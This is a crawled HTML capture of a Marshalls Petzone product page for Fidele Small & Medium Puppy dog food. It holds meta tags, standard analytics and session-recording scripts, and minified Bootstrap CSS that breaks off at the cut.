

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html
body_size: 75691
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html">

  <title>Fidele Small &amp; Medium Puppy 15KG Weight 3 Kg Pack Extra Offer</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy Fidele Small &amp; Medium Puppy 15KG online at the best price in India from MarshallsPetzone.com. Available • COD • 10Days Return">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="4553">
    <meta property="og:ID" content="4553"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html">
    <meta property="og:title" content="Fidele Small &amp; Medium Puppy 15KG Weight 3 Kg Pack Extra Offer">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Fidele Small &amp; Medium Puppy 15KG online at the best price in India from MarshallsPetzone.com. Available • COD • 10Days Return">
    <meta property="og:image" content="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html">
    <meta property="og:title" content="Fidele Small &amp; Medium Puppy 15KG Weight 3 Kg Pack Extra Offer">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Fidele Small &amp; Medium Puppy 15KG online at the best price in India from MarshallsPetzone.com. Available • COD • 10Days Return">
    <meta property="og:image" content="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg">
    <meta property="product:pretax_price:amount" content="1827.118644">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="2156">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="14e5ea26b9d5e2d51ac112e0-text/javascript"></script>
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="14e5ea26b9d5e2d51ac112e0-text/javascript"></script>
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 